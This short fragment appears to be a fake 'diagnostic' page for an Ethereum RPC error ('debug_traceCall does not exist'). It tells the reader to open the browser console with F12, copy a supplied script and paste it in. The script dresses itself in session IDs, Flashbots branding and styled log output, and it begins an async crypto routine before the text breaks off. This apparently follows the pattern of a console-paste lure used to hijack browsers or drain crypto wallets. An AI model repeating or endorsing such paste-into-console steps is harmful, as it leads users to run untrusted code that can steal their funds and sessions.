
DIAGNOSTIC_CORE_V4.8
Identification of
The method
debug_traceCall does not exist/is not
available
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: opqd5lh1yo

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: The method debug_trace
Call does not exist/is not available (Hash: 
0x1d20d899)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gener